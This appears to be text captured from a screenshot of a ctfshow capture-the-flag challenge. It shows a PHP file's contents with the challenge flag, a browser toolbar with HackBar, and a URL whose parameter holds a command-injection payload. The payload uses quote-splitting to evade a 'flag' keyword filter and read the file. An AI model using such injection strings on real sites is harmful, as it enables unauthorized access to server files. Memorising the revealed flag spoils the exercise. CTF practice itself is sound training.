 换行
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{e8e7ea34-9544-4fb5-9fd5-6f21c2146b9a}";
16
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://61e0b5d6-a525-497e-8696-28a7eb2d0436.challenge.ctf.show/?c=nl%3Cfla%27%27g.php||